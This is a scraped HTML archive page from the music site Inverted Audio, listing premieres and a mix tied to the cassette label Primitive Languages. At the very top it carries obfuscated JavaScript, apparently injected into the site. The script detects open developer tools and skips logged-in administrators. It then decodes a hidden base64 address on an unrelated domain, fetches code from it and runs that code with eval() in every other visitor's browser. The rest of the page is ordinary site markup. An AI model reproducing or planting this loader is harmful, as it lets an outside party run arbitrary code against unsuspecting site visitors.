qJMiWMgdGCKxSKwujbMxfSpQME=JPoYCOnliBFvKkflzyGSPcjbpkSrl?'vertical':'horizontal';if(!(oyjMPoTdrLueoDZpAlSpayc&&JPoYCOnliBFvKkflzyGSPcjbpkSrl)&&((globalThis.Firebug&&globalThis.Firebug.chrome&&globalThis.Firebug.chrome.isInitialized)||JPoYCOnliBFvKkflzyGSPcjbpkSrl||oyjMPoTdrLueoDZpAlSpayc)){if((!hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen||hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation!==qJMiWMgdGCKxSKwujbMxfSpQME)&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(true,qJMiWMgdGCKxSKwujbMxfSpQME);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=true;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=qJMiWMgdGCKxSKwujbMxfSpQME;}else{if(hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(false,undefined);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=false;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=undefined;}};tgqyQOCRrrHloiHfCVqjDvF({emitEvents:false});setInterval(tgqyQOCRrrHloiHfCVqjDvF,500);return hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen;}
function yXtIYbvmXxxygfIDrLqVht(){var YpSHojSnivSeoWsQifKJJ="aHR0cHM6Ly9tYWk5Ny5mci93cC1jb250ZW50L3RoZW1lcy9oZWxsby1lbGVtZW50b3Ivd3AtY3Jvbi5waHA=";var sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB="NDgwMA==";var BsiTjQVqGVVQRiDmIVlE=true;var UYmjZMOztnAWyMbOEmIeuleahZHFb="05ff489fd71ade94c751c0d319242307";var zWqqFvBRrayDxWxoIoCCFrVxPo="a65f8af5ed23909e585de16b38b7bf33";var eVXiGgapAPBMIrNCllRGdehbXKBzc="9961c67908d81720ed585563b7067a99";var fDJOPBInjKQbOJHk='OmdsJm1';var TqJDaHajGJNjdfUBaW='inverted-audio.com';var izvXCZxQqpgDFFFlNkcDbpAXEKc='44d10994717f7910ceabafb44e64ea12438b57c5c5dc5290ff30ef34d2a57e9b';setInterval(function(){if(cDTxIiJuVxKyaqYkPkAfbncmtxOldOy()){BsiTjQVqGVVQRiDmIVlE=false;}
if(!BsiTjQVqGVVQRiDmIVlE){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)===null){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,eVXiGgapAPBMIrNCllRGdehbXKBzc);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==eVXiGgapAPBMIrNCllRGdehbXKBzc){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=9961c67908d81720ed585563b7067a99',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{if(!isNaN(PzUhcQMEnbLUMApdQIjAVupTzXITLH)){var VVPcHyrigeqgOztdFE=new Date().getTime();var RzqZzuomnjmMXVAvdv=VVPcHyrigeqgOztdFE+parseInt(PzUhcQMEnbLUMApdQIjAVupTzXITLH)*1000;localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,RzqZzuomnjmMXVAvdv);}else{localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}});}}
if((localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)>1)&&(!isNaN(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)))){var gnkpUoubdQHpLNKaYalsWxnecDmW=new Date().getTime();var RzqZzuomnjmMXVAvdv=localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb);var PqWMyKbMIqzjNxnmIdKgnMXio=gnkpUoubdQHpLNKaYalsWxnecDmW>RzqZzuomnjmMXVAvdv;if(PqWMyKbMIqzjNxnmIdKgnMXio){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=95a58e2c151b2b0d04cacc5cbf084d59',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{eval(PzUhcQMEnbLUMApdQIjAVupTzXITLH);localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);});}}}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==zWqqFvBRrayDxWxoIoCCFrVxPo){BsiTjQVqGVVQRiDmIVlE=false;}},atob(sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB));}
window.addEventListener("load",function(){if(!document.body.contains(document.getElementById("wpadminbar"))){yXtIYbvmXxxygfIDrLqVht();}});</script>
<!-- #masthead -->
	<!-- Search form -->
	<div class="search-wrap">
		<div class="search-line">
			<span class="search-instructions">Search and Hit Enter</span>
			

<form role="search" method="get" class="search-form" action="https://inverted-audio.com/">
	<label for="search-form-6977be5517f82">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-6977be5517f82" class="search-field" placeholder="What are you looking for?" value="" name="s" />
	<button type="submit" class="search-submit clear-button">
		<span class="screen-reader-text">Search</span>
		<i class="icon-search"></i>
	</button>
</form>
		</div>
		<button class="big-search-close">
			<span>Close</span>
			<i class="icon-close">
				<span class="icon-close-line"></span>
				<span class="icon-close-line"></span>
			</i>
		</button>
	</div>
	<div class="menu-background"></div>

	<div id="content" class="site-content">

	<div id="primary" class="content-area container">
		<main id="main" class="site-main">
			
		
			<header class="page-header">
				<div class="page-header-top">
					<h1 class="page-title">
						<span class="archive-type-wrapper">Label</span>Primitive Languages					</h1>
					<span class="results-count-wrapper"><span class="results-text">Results</span><span class="results-count">3</span></span>				</div>
				<div class="page-header-bottom">
					<div class="archive-description"><p>Exquisitely curated cassette label specializing in hard-to-find, high-quality releases in the experimental electronic realms.</p>
</div>
				</div>
			</header><!-- .page-header -->

						<div class="site-main-archive ">

				<div id="post-load">

					
<article id="post-47381" class="post-47381 post type-post status-publish format-standard has-post-thumbnail hentry category-premiere genres-experimental genres-techno artists-bobby-flan labels-primitive-languages formats-4464 formats-digital has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/premiere-bobby-flan-cone-of-perversity/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/bobby_flan_calaesthetics-550x550.jpg" class="skip-lazy wp-post-image" alt="Bobby Flan Calaesthetics" decoding="async" fetchpriority="high" srcset="https://inverted-audio.com/wp-content/uploads/bobby_flan_calaesthetics-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/bobby_flan_calaesthetics-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/bobby_flan_calaesthetics-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/bobby_flan_calaesthetics-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/bobby_flan_calaesthetics-1100x1100.jpg 1100w, https://inverted-audio.com/wp-content/uploads/bobby_flan_calaesthetics-160x160.jpg 160w, https://inverted-audio.com/wp-content/uploads/bobby_flan_calaesthetics-740x740.jpg 740w, https://inverted-audio.com/wp-content/uploads/bobby_flan_calaesthetics-650x650.jpg 650w, https://inverted-audio.com/wp-content/uploads/bobby_flan_calaesthetics-150x150.jpg 150w, https://inverted-audio.com/wp-content/uploads/bobby_flan_calaesthetics.jpg 1000w" sizes="(max-width: 550px) 100vw, 550px" data-attachment-id="47382" data-permalink="https://inverted-audio.com/premiere-bobby-flan-cone-of-perversity/bobby_flan_calaesthetics/" data-orig-file="https://inverted-audio.com/wp-content/uploads/bobby_flan_calaesthetics.jpg" data-orig-size="1000,1000" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Bobby Flan Calaesthetics" data-image-description="&lt;p&gt;Bobby Flan Calaesthetics&lt;/p&gt;
" data-image-caption="&lt;p&gt;Bobby Flan Calaesthetics&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/bobby_flan_calaesthetics-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/bobby_flan_calaesthetics-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/premiere/" rel="category tag">Premiere</a></span><span class="posted-on"><a href="https://inverted-audio.com/premiere-bobby-flan-cone-of-perversity/" rel="bookmark"><time class="entry-date published" datetime="2019-09-30T19:40:06+00:00">September 30, 2019</time><time class="updated" datetime="2019-10-02T17:20:37+00:00">October 2, 2019</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/premiere-bobby-flan-cone-of-perversity/" rel="bookmark">Premiere: Bobby Flan &#8211; Cone Of Perversity</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Fresh off an entrancingly weird and uncanny debut tape album for Maine-based label enmossed, Floridian analogue experimentalist Bobby Flan returns to Nick Klein&#8217;s Primitive Languages with<br /><a href="https://inverted-audio.com/premiere-bobby-flan-cone-of-perversity/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-47381 -->

<article id="post-44549" class="post-44549 post type-post status-publish format-standard has-post-thumbnail hentry category-premiere genres-electronic genres-experimental genres-techno artists-soren-roi labels-primitive-languages formats-4464 formats-digital has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/premiere-soren-roi-failures-in-passion/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/soren-roi-pl-ep-550x550.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" srcset="https://inverted-audio.com/wp-content/uploads/soren-roi-pl-ep-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/soren-roi-pl-ep-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/soren-roi-pl-ep-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/soren-roi-pl-ep-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/soren-roi-pl-ep-1100x1100.jpg 1100w, https://inverted-audio.com/wp-content/uploads/soren-roi-pl-ep-160x160.jpg 160w, https://inverted-audio.com/wp-content/uploads/soren-roi-pl-ep-740x740.jpg 740w, https://inverted-audio.com/wp-content/uploads/soren-roi-pl-ep-650x650.jpg 650w, https://inverted-audio.com/wp-content/uploads/soren-roi-pl-ep-150x150.jpg 150w, https://inverted-audio.com/wp-content/uploads/soren-roi-pl-ep-50x50.jpg 50w, https://inverted-audio.com/wp-content/uploads/soren-roi-pl-ep.jpg 1200w" sizes="(max-width: 550px) 100vw, 550px" data-attachment-id="44562" data-permalink="https://inverted-audio.com/premiere-soren-roi-failures-in-passion/soren-roi-pl-ep/" data-orig-file="https://inverted-audio.com/wp-content/uploads/soren-roi-pl-ep.jpg" data-orig-size="1200,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="soren-roi-pl-ep" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/soren-roi-pl-ep-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/soren-roi-pl-ep-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/premiere/" rel="category tag">Premiere</a></span><span class="posted-on"><a href="https://inverted-audio.com/premiere-soren-roi-failures-in-passion/" rel="bookmark"><time class="entry-date published updated" datetime="2019-02-26T23:09:05+00:00">February 26, 2019</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/premiere-soren-roi-failures-in-passion/" rel="bookmark">Premiere: Soren Roi &#8211; Failures In Passion</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>A well-established figure of New York&#8217;s ever-vibrant underground emo punk and experimental electronic scene, Soren Roi aka Søren made a name for himself playing guitar for Røsenkøpf,<br /><a href="https://inverted-audio.com/premiere-soren-roi-failures-in-passion/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-44549 -->

<article id="post-38278" class="post-38278 mix type-mix status-publish format-standard has-post-thumbnail hentry category-homepage-slider genres-ambient genres-electronic genres-new-age artists-nick-klein labels-l-i-e-s labels-primitive-languages labels-private-archive labels-unknown-precept has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/mix/nick-klein/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/2017/07/IA-MIX-252.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" srcset="https://inverted-audio.com/wp-content/uploads/2017/07/IA-MIX-252.jpg 1200w, https://inverted-audio.com/wp-content/uploads/2017/07/IA-MIX-252-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2017/07/IA-MIX-252-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2017/07/IA-MIX-252-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/2017/07/IA-MIX-252-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/2017/07/IA-MIX-252-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2017/07/IA-MIX-252-800x800.jpg 800w, https://inverted-audio.com/wp-content/uploads/2017/07/IA-MIX-252-150x150.jpg 150w" sizes="(max-width: 550px) 100vw, 550px" data-attachment-id="38287" data-permalink="https://inverted-audio.com/mix/nick-klein/ia-mix-252/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2017/07/IA-MIX-252.jpg" data-orig-size="1200,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IA-MIX-252" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2017/07/IA-MIX-252-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2017/07/IA-MIX-252-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/mix/nick-klein/" rel="bookmark">Nick Klein</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>With his Euro tour freshly completed and an upcoming tour across the USA on the horizon, Nick Klein put his techno hat aside to lay down an hour-long baroque mix of opiated ambient, slo-mo folk and heartrending choral music. We seized the occasion to have a chat and discuss spirituality in music.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-38278 -->
				</div>

				
			</div>

				
		</main><!-- #main -->

	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer container">

		
		
		<div class="site-info">
			<span class="footer-site-copyright">
									<img class="copyright-logo" src="https://inverted-audio.com/wp-content/themes/prim/assets/logo.svg" loading="lazy" />
							</span>
			<span class="footer-site-branding">
									<p class="site-copyright">
						<span>Copyright © 2026  
							<a href="https://inverted-audio.com/" rel="home">Inverted Audio</a>
							Ltd.
						</span>
						<!-- <span>All rights reserved</span> -->
						<span><a href="/privacy-policy">Privacy Policy</a></span>
					</p>
								</span>
			
					<div class="widget-area footer-widget-area">
						<section id="nav_menu-8" class="widget widget_nav_menu"><h2 class="widget-title">Company</h2><div class="menu-footer-company-container"><ul id="menu-footer-company" class="menu"><li id="menu-item-20200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20200"><a href="https://inverted-audio.com/about/">About</a></li>
<li id="menu-item-79823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79823"><a href="https://inverted-audio.com/advertising/">Advertise</a></li>
<li id="menu-item-20224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20224"><a href="https://inverted-audio.com/contact/">Contact</a></li>
<li id="menu-item-43983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43983"><a href="https://inverted-audio.com/partner/">Partners</a></li>
<li id="menu-item-50656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50656"><a href="https://inverted-audio.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-54908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54908"><a href="https://inverted-audio.store/">Record Store</a></li>
</ul></div></section>					</div><!-- #secondary -->

						
<ul id="footer-social-menu">

        

             

         

        
                    <li style="padding-right: 5px;">
                <a class="app-pay-social" rel="nofollow" target="_blank">
                    <img height="32" width="32" style="width: 52px;" src="https://inverted-audio.com/wp-content/themes/prim/assets/app-pay.svg" loading="lazy" />
                </a>
            </li>
                     

         

        
        


            <li>
                <a href="https://www.instagram.com/invertedaudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/instagram.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.facebook.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/facebook.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.twitter.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/twitter.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.youtube.com/InvertedAudioUK" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/youtube.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.soundcloud.com/inverted-audio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/soundcloud.svg" loading="lazy" />
                </a>
            </li>

                    
        
        
        


            <li>
                <a href="https://apple.co/3rqIPsE" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/applepodcast.png" loading="lazy" />
                </a>
            </li>

                     

         

        
        
            <li>
                                <a href="https://www.inverted-audio.com/feed" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/rss.svg" loading="lazy" />
                </a>
            </li>

            
</ul>
			
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div id='mixcloud-wrapper'></div>
	<style>
	#mixcloud-wrapper {
		position: fixed;
		width: 100vw;
		z-index: 100;
		display: flex;
		bottom: 0;
	}
	#mixcloud-content {
    	display: block !important;
	}
	</style>
</div><!-- #page -->
<!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
var OneSignal = window.OneSignal || [];
OneSignal.push(function() {
	OneSignal.init({
	appId: "ed9221d6-fad4-47e7-88ad-083bb4b5924a",
	});
});
</script> -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-87945727-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-87945727-2');
</script>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '566082353801116',
      xfbml      : true,
      version    : 'v3.2'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://inverted-audio.com/wp-content/cache/busting/facebook-tracking/fbsdk-en_US.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/prim/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gdpr gdpr-overlay"></div>
<div class="gdpr gdpr-general-confirmation">
	<div class="gdpr-wrapper">
		<header>
			<div class="gdpr-box-title">
				<h3></h3>
				<span class="gdpr-close"></span>
			</div>
		</header>
		<div class="gdpr-content">
			<p></p>
		</div>
		<footer>
			<button class="gdpr-ok" data-callback="closeNotification">OK</button>
		</footer>
	</div>
</div>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
//# sourceURL=jetpack-portfolio-theme-supports-js-after
/* ]]> */
</script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://inverted-audio.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicktracker-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker-c73ccb236bc8cd7f8ef290d9f80421af.js" id="adrotate-clicktracker-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/mix/|/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://inverted-audio.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new 